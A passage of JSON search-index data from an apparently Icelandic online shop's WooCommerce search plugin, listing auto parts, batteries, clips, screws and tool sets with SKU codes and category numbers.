{{k}} br2000010114 {{g}}~510~392~{{p}}","Topplyklasett - 51 stk. - 3\/8\" {{k}} bobx002a-ab {{g}}~554~{{p}}","Fluid Film {{k}} ff333 {{g}}~591~{{p}}","Vetnasl\u00edpimassi Chemico {{k}} g0331 {{g}}~119~{{p}}","Rafgeymahressing {{k}} g0020 {{g}}~119~{{p}}","Cartec massi 3000 - 1 l. {{k}} aurefl30-1 {{g}}~576~{{p}}","Cartec massi 3000 - 150 ml. {{k}} aurefl30-015 {{g}}~576~{{p}}","Cartec m\u00f6ssunarp\u00fa\u00f0i 150x30 - gr\u00e6nn {{k}} aurf2110 {{g}}~576~{{p}}","Intact neyslugeymir 12V 110Ah H+ {{k}} ausp110 {{g}}~629~{{p}}","Intact GEL rafgeymir 12V 12Ah 250EN V+ {{k}} augel12-14-bs {{g}}~257~{{p}}","Intact Block-Power geymir BMW 12V 1.2Ah H+ {{k}} aubp12-1.2 {{g}}~257~{{p}}","Intact sl\u00e1ttutraktorageymir 12V 30Ah 300EN V+ {{k}} au53034 {{g}}~257~{{p}}","Smella - hur\u00f0ar\u00fe\u00e9tting - 5.2 mm.  - 30 stk. {{k}} aua0012845 {{g}}~208~{{p}}","Smella - 8x12 mm.  - 8 stk. {{k}} aua0012691 {{g}}~208~{{p}}","Smella - 6 mm. - 8 stk. {{k}} aua0012684 {{g}}~208~{{p}}","Smella me\u00f0 pinna - 8 mm.  - 8 stk. {{k}} aua0012638 {{g}}~208~{{p}}","Smella - hur\u00f0ar\u00fe\u00e9tting - 5.2 mm.  - 30 stk. {{k}} aua0012570 {{g}}~208~{{p}}","Smella - 8.5x8.5 mm. - 5-6 mm. - 12 stk. {{k}} aua0012541 {{g}}~208~{{p}}","Smella - 10 stk. {{k}} aua0012382 {{g}}~208~{{p}}","Smella  - 12 stk. {{k}} aua0012380 {{g}}~208~{{p}}","Smella - h\u00fadd - 8 stk. {{k}} aua0011793 {{g}}~208~{{p}}","Smella me\u00f0 skr\u00fafu - 12 stk. {{k}} aua0011760 {{g}}~208~{{p}}","Smella - h\u00fadd - 20 stk. {{k}} aua0011756 {{g}}~208~{{p}}","Smella - innr\u00e9tting - 15 stk. {{k}} aua0011752 {{g}}~208~{{p}}","Smella - innr\u00e9tting - 5-5.5 mm. - 25 stk. {{k}} aua0011506 {{g}}~208~{{p}}","Bodd\u00fdskr\u00fafa - bretti og stu\u00f0ari - 4.8x16 mm.  - 20 stk. {{k}} aua0011221 {{g}}~208~{{p}}","Bodd\u00fdskr\u00fafa - 4.8x19 mm. - 16 mm. skinna - 35 stk. {{k}} aua0011010 {{g}}~208~{{p}}","Smella me\u00f0 pinna - 8 mm.  - 8 stk. {{k}} aua0010443 {{g}}~208~{{p}}","Smella - 6 mm. - 10 stk. {{k}} aua0010376 {{g}}~208~{{p}}","Smella - 4.6 mm. - 30 stk. {{k}} aua0010263 {{g}}~208~{{p}}","Smella - innr\u00e9tting - 8.2 mm. - 12 stk. {{k}} aua0001355 {{g}}~208~{{p}}","Smella - 5 mm. - 30 stk. {{k}} aua0001152 {{g}}~208~{{p}}","H\u00f3lkur - 6 mm. skr\u00fafa - 9 mm. gat - 30 stk. {{k}} aua0000962 {{g}}~208~{{p}}","Botntappi - 10 mm. - 35 stk. {{k}} aua0000738 {{g}}~208~{{p}}","Blikkr\u00f3 - 4.8 mm. skr\u00fafur - 0.5-4 mm. \u00feykkt - 25 stk. {{k}} aua0000474 {{g}}~208~{{p}}","Smella - 8.5 mm.  - 25 stk. {{k}} aua0000443 {{g}}~208~{{p}}","Rafhla\u00f0a CR2025 {{k}} gcr2025 {{g}}~588~{{p}}","Rafhla\u00f0a CR1632 {{k}} gcr1632 {{g}}~119~{{p}}","Rafhla\u00f0a CR1220 {{k}} gcr1220 {{g}}~566~{{p}}","Arctic Cat reim 111 {{k}} ac0627-111 {{g}}~170~{{p}}","Arctic Cat reim 104 {{k}} ac0627-104 {{g}}~170~{{p}}","BCA float \u00fer\u00fdstihylki {{k}} nibca-2333013-1-1 {{g}}~82~{{p}}","BCA sk\u00f3fluberi {{k}} nibca-23a6004-1-1 {{g}}~82~{{p}}","Hj\u00f3lasett fyrir sle\u00f0a {{k}} varv99 {{g}}~90~{{p}}","Topplyklasett - 25 stk - 1\/2\" {{k}} bobc031-025 {{g}}~119~{{p}}"],"guaven_woos_pinned_html":[],"guaven_woos_pinned_keywords":[],"guaven_woos_pinned_cat_html":"","guaven_woos_populars_html":[],"guaven_woos_populars_keywords":[],"guaven_woos_productcat_html":[],"guaven_woos_productcat_keywords":[],"guaven_woos_category_keywords":"guaven_woos_productcat_keywords","guaven_woos_category_html":"guaven_woos_productcat_html"}